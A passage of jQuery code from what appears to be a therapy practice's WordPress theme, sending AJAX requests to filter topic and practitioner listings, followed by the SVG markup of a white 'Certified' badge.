data.filter_topic = $( this ).attr('data-attr-value');
 

      // Send AJAX request to add or remove from the filter
      $.ajax(
        ajax_object.ajax_url,
        {
          method: 'post',
          data: data,

          beforeSend: function(){
            $('#listing-section-ajax-holder').addClass('loading');

          } 
        },
        ).done(function (response) {

          setTimeout(function(){
            $('#listing-section-ajax-holder').html(response);
            $('#listing-section-ajax-holder').removeClass('loading');
          },500);


        });






  
});

 
}


$(document).on('change', '#topic_type_filter .form_control', function() {
  


 
var data = {};
data.action = 'kb_listing_filter';
data.page_id = $('#kb_page_id').val();
data.post_type = $('#kb_post_type').val();

data.filter_topic = $(document).find( '#kb_topic_selected' ).val();

if($( this ).val() == 'all'){
 $( ".form_control.control_topic_result_type" ).prop('checked', false);
  $(this).prop('checked', true);
}else{
 $( ".form_control.control_topic_result_type.control_topic_result_type_all" ).prop('checked', false);
}
data.f_topic_result_type = "";


var found = 0;
 $( ".form_control.control_topic_result_type" ).each(function( index ) {  
  if($( this ).is(':checked')){ 
    data.f_topic_result_type +=   $( this ).val()+',' ;
  }
  found++;
  
}); 


if(found == 0){
 $( ".form_control.control_topic_result_type.control_topic_result_type_all" ).prop('checked', true);

}

 

      // Send AJAX request to add or remove from the filter
      $.ajax(
        ajax_object.ajax_url,
        {
          method: 'post',
          data: data,

          beforeSend: function(){
            $('#listing-section-ajax-holder').addClass('loading');

          } 
        },
        ).done(function (response) {

          setTimeout(function(){
            $('#listing-section-ajax-holder').html(response);
            $('#listing-section-ajax-holder').removeClass('loading');
          },500);


        });








});



  ///////////////////////////////////////////////////////////////////
  /////PRACTITIONER FILTER// 
  ///////////////////////////////////////////////////////////////////
  var $practitioner_filter = $('#practitioner_filter');

  if ( $practitioner_filter.length ) { 





// click on the category filter
$practitioner_filter.find('.form_control').on('change', function() {


 // change the state of selected category
 $(this).toggleClass('active_filter');

 
 var data = {};
 data.action = 'kb_listing_filter';
 data.page_id = $('#kb_page_id').val();
 data.post_type = $('#kb_post_type').val();

 data.f_course = "";

 $( ".form_control.control_course" ).each(function( index ) {  
  if($( this ).is(':checked')){ 
    data.f_course +=   $( this ).val()+',' ;
  }

}); 
  data.f_area_of_exp = "";

 $( ".form_control.control_area_of_exp" ).each(function( index ) {  
  if($( this ).is(':checked')){ 
    data.f_area_of_exp +=   $( this ).val()+',' ;
  }
  
}); 

 data.f_client_group = "";

 $( ".form_control.control_client_group" ).each(function( index ) {  
  if($( this ).is(':checked')){ 
    data.f_client_group +=   $( this ).val()+',' ;
  }
  
}); 

 data.f_private_health = "";

 $( ".form_control.control_private_health" ).each(function( index ) {  
  if($( this ).is(':checked')){ 
    data.f_private_health +=   $( this ).val()+',' ;
  }
  
}); 
 
 data.f_availability = "";

 $( ".form_control.control_availability" ).each(function( index ) {  
  if($( this ).is(':checked')){ 
    data.f_availability +=   $( this ).val()+',' ;
  }
  
}); 

  data.f_endorsement = "";

 $( ".form_control.control_endorsements" ).each(function( index ) {  
  if($( this ).is(':checked')){ 
    data.f_endorsement +=   $( this ).val()+',' ;
  }
  
}); 



 data.f_keyword =  $( "#form_control_f_keyword" ).val();
 data.f_location =  $( "#form_control_f_location" ).val();

$( "#form_control_f_private_health" ).val(data.f_private_health);
$( "#form_control_f_client_group" ).val(data.f_client_group);
$( "#form_control_f_area_of_exp" ).val(data.f_area_of_exp);
$( "#form_control_f_course" ).val(data.f_course);
$( "#form_control_f_availability" ).val(data.f_availability);
$( "#form_control_f_endorsements" ).val(data.f_endorsements);



      // var categoryValue = $('#header-filter').find('.item-article-cat .form-control').val();
  // var test = {a:'sd'}

      // Send AJAX request to add or remove from the filter
      $.ajax(
        ajax_object.ajax_url,
        {
          method: 'post',
          data: data,

          beforeSend: function(){
            $('#listing-section-ajax-holder').addClass('loading');

          } 
        },
        ).done(function (response) {

          setTimeout(function(){
            $('#listing-section-ajax-holder').html(response);
            $('#listing-section-ajax-holder').removeClass('loading');
            if ( $(".archive.practitioner").length > 0 ) {


              $('html, body').animate({
                scrollTop: parseInt($(".archive.practitioner").offset().top) - parseInt($("h-outer").outerHeight())
              }, 500);

            }
          },500);


        });
      });
}




});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thegrovepractice.com/wp-content/themes/grove/assets/img/certified--white.svg
body_size: 2914
content:
<svg width="250" height="130" viewBox="0 0 250 130" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path d="M0 129.43V2.42961C0 1.08975 1.08975 0 2.42961 0H79.7663C81.1062 0 82.1959 1.08975 82.1959 2.42961V129.43L42.6969 99.9089C41.8394 99.2658 40.6514 99.2658 39.7938 99.9L0 129.43Z" fill="white"/>
	<path d="M39.3119 86.3675C32.9877 86.3675 27.7891 84.6704 23.7069 81.2671C19.4909 77.7656 17.0612 72.9243 16.4092 66.7341C22.7333 66.7341 27.932 68.4313 32.0141 71.8345C36.2302 75.3271 38.6598 80.1774 39.3119 86.3675Z" fill="black"/>
	<path d="M50.1824 71.8256C54.2645 68.4224 59.4721 66.7163 65.7873 66.7163C65.1352 72.9065 62.7056 77.7568 58.4985 81.2583C54.4164 84.6615 49.2088 86.3676 42.8936 86.3676C43.5456 80.1774 45.9752 75.3271 50.1824 71.8256Z" fill="black"/>
	<path d="M65.2072 39.0615C65.2072 52.8799 54.7116 62.9467 41.1076 62.9557C27.5035 62.9557 16.999 52.8888 16.999 39.0704C16.999 25.1448 27.4946 15.2834 41.0986 15.2834C54.7116 15.2834 65.2072 25.1359 65.2072 39.0615ZM54.4972 39.1687C54.4972 28.8875 47.7443 24.7071 41.1076 24.7071C34.4619 24.7071 27.7179 28.8875 27.7179 39.1687C27.7179 47.842 32.863 53.523 41.1076 53.523C49.3522 53.523 54.4972 47.851 54.4972 39.1687Z" fill="black"/>
	<path d="M97.7296 31.5494H90.6641V26.6633H110.494V31.5494H103.428V49.9501H97.7296V31.5494Z" fill="white"/>
	<path d="M112.709 26.6633H118.345V34.0236C118.345 34.8722 118.283 35.4528 118.283 35.4528H118.345C119.292 33.7914 121.249 32.782 123.455 32.782C126.84 32.782 129.484 34.3452 129.484 39.0704V49.9501H123.848V40.1155C123.848 38.5524 123.231 37.9003 121.99 37.9003C120.266 37.9003 119.123 38.9096 118.631 40.3746C118.399 41.0266 118.337 41.7412 118.337 42.5273V49.9501H112.7V26.6633H112.709Z" fill="white"/>
	<path d="M140.301 32.791C145.25 32.791 148.054 36.2479 148.054 40.9016C148.054 41.4554 147.921 42.6613 147.921 42.6613H137.336C137.755 44.7158 139.453 45.6537 141.248 45.6537C143.66 45.6537 145.875 43.9565 145.875 43.9565L147.956 47.8957C147.956 47.8957 145.25 50.3342 140.792 50.3342C134.799 50.3342 131.574 46.002 131.574 41.5358C131.574 36.6319 134.897 32.791 140.301 32.791ZM142.382 39.4278C142.382 38.1594 141.507 37.016 140.167 37.016C138.541 37.016 137.755 38.1862 137.461 39.4278H142.382Z" fill="white"/>
	<path d="M169.876 26.2703C175.834 26.2703 178.836 29.3609 178.836 29.3609L176.102 33.6306C176.102 33.6306 173.726 31.4779 170.439 31.4779C165.553 31.4779 163.57 34.6042 163.57 38.061C163.57 42.4915 166.634 45.1266 170.252 45.1266C172.985 45.1266 174.977 43.4294 174.977 43.4294V41.634H171.69V36.7837H180.024V49.9411H175.272V49.2891C175.272 48.7978 175.307 48.3154 175.307 48.3154H175.245C175.245 48.3154 172.994 50.3341 169.117 50.3341C163.159 50.3341 157.684 45.8679 157.684 38.2486C157.657 31.4868 162.775 26.2703 169.876 26.2703Z" fill="white"/>
	<path d="M182.998 33.1749H188.402V36.0065C188.402 36.5603 188.34 37.0516 188.34 37.0516H188.402C189.117 34.7738 191.234 32.8801 193.744 32.8801C194.065 32.8801 194.396 32.9427 194.396 32.9427V38.4807C194.396 38.4807 193.94 38.3825 193.253 38.3825C191.913 38.3825 189.733 38.8023 188.92 41.3123C188.724 41.9286 188.626 42.679 188.626 43.5901V49.941H182.989V33.1749H182.998Z" fill="white"/>
	<path d="M205.249 32.791C210.555 32.791 214.789 36.3372 214.789 41.6162C214.789 46.8595 210.555 50.3432 205.276 50.3432C199.997 50.3432 195.763 46.8595 195.763 41.6162C195.772 36.3372 200.006 32.791 205.249 32.791ZM205.276 45.6537C207.33 45.6537 209.09 44.1262 209.09 41.6162C209.09 39.0794 207.33 37.4805 205.276 37.4805C203.221 37.4805 201.462 39.0794 201.462 41.6162C201.47 44.1262 203.23 45.6537 205.276 45.6537Z" fill="white"/>
	<path d="M214.923 33.175H220.854L223.462 42.0985C223.784 43.1704 224.079 45.0015 224.079 45.0015H224.141C224.141 45.0015 224.436 43.2061 224.757 42.0985L227.33 33.175H233.288L227.589 49.9501H220.72L214.923 33.175Z" fill="white"/>
	<path d="M242.246 32.791C247.195 32.791 250 36.2479 250 40.9016C250 41.4554 249.866 42.6613 249.866 42.6613H239.281C239.701 44.7158 241.398 45.6537 243.193 45.6537C245.605 45.6537 247.82 43.9565 247.82 43.9565L249.902 47.8957C249.902 47.8957 247.195 50.3342 242.738 50.3342C236.744 50.3342 233.52 46.002 233.52 41.5358C233.52 36.6319 236.842 32.791 242.246 32.791ZM244.328 39.4278C244.328 38.1594 243.452 37.016 242.112 37.016C240.487 37.016 239.701 38.1862 239.406 39.4278H244.328Z" fill="white"/>
	<path d="M103.884 61.5801C109.646 61.5801 112.611 64.8672 112.611 64.8672L109.976 69.1637C109.976 69.1637 107.368 66.7877 104.143 66.7877C99.6773 66.7877 97.5603 70.0748 97.5603 73.4334C97.5603 76.8902 99.838 80.4364 104.143 80.4364C107.663 80.4364 110.334 77.5691 110.334 77.5691L113.263 81.7405C113.263 81.7405 109.976 85.6529 103.884 85.6529C96.5866 85.6529 91.6738 80.4721 91.6738 73.5674C91.6738 66.7966 96.8814 61.5801 103.884 61.5801Z" fill="white"/>
	<path d="M122.937 68.0918C127.885 68.0918 130.69 71.5486 130.69 76.2024C130.69 76.7562 130.556 77.9621 130.556 77.9621H119.971C120.391 80.0165 122.088 80.9545 123.884 80.9545C126.296 80.9545 128.511 79.2573 128.511 79.2573L130.592 83.1965C130.592 83.1965 127.885 85.635 123.428 85.635C117.435 85.635 114.21 81.3028 114.21 76.8366C114.21 71.9417 117.533 68.0918 122.937 68.0918ZM125.027 74.7375C125.027 73.4691 124.152 72.3258 122.812 72.3258C121.186 72.3258 120.4 73.4959 120.105 74.7375H125.027Z" fill="white"/>
	<path d="M133.102 68.4847H138.506V71.3163C138.506 71.8701 138.443 72.3614 138.443 72.3614H138.506C139.22 70.0836 141.337 68.1899 143.847 68.1899C144.169 68.1899 144.499 68.2525 144.499 68.2525V73.7906C144.499 73.7906 144.044 73.6923 143.356 73.6923C142.016 73.6923 139.837 74.1121 139.024 76.6221C138.827 77.2385 138.729 77.9888 138.729 78.8999V85.2508H133.093V68.4847H133.102Z" fill="white"/>
	<path d="M148.609 73.1743H146.456V68.7796H148.77V63.9561H154.245V68.7796H157.764V73.1743H154.245V78.3194C154.245 80.2041 156.166 80.4721 157.237 80.4721C157.693 80.4721 157.988 80.4363 157.988 80.4363V85.3224C157.988 85.3224 157.371 85.4206 156.46 85.4206C153.79 85.4206 148.609 84.706 148.609 79.0697V73.1743Z" fill="white"/>
	<path d="M161.274 68.4849H166.911V85.2599H161.274V68.4849ZM161.337 61.9731H166.839V66.3679H161.337V61.9731Z" fill="white"/>
	<path d="M182.936 72.8796H177.103V85.2599H171.467V72.8796H169.412V68.4848H171.467V68.0918C171.467 62.5894 176.451 61.8391 179.157 61.8391C180.167 61.8391 180.855 61.9374 180.855 61.9374V66.6894C180.855 66.6894 180.461 66.6269 179.943 66.6269C178.836 66.6269 177.112 66.8234 177.112 68.2526V68.4848H188.581V85.2599H182.936V72.8796ZM182.998 61.9731H188.501V66.3678H182.998V61.9731Z" fill="white"/>
	<path d="M199.613 68.0918C204.561 68.0918 207.366 71.5486 207.366 76.2024C207.366 76.7562 207.232 77.9621 207.232 77.9621H196.647C197.067 80.0165 198.764 80.9545 200.56 80.9545C202.971 80.9545 205.187 79.2573 205.187 79.2573L207.268 83.1965C207.268 83.1965 204.561 85.635 200.104 85.635C194.11 85.635 190.886 81.3028 190.886 76.8366C190.886 71.9417 194.209 68.0918 199.613 68.0918ZM201.694 74.7375C201.694 73.4691 200.819 72.3258 199.479 72.3258C197.853 72.3258 197.067 73.4959 196.772 74.7375H201.694Z" fill="white"/>
	<path d="M216.941 68.0918C220.327 68.0918 221.336 69.4317 221.336 69.4317H221.398C221.398 69.4317 221.363 69.1101 221.363 68.6814V61.9731H226.999V85.2599H221.72V84.1523C221.72 83.6342 221.756 83.2055 221.756 83.2055H221.693C221.693 83.2055 220.291 85.644 216.843 85.644C212.278 85.644 209.286 82.0621 209.286 76.8456C209.286 71.5487 212.475 68.0918 216.941 68.0918ZM218.245 80.9902C219.942 80.9902 221.532 79.7486 221.532 76.8545C221.532 74.8358 220.461 72.8439 218.245 72.8439C216.486 72.8439 214.958 74.2731 214.958 76.8545C214.949 79.3645 216.289 80.9902 218.245 80.9902Z" fill="white"/>
</svg>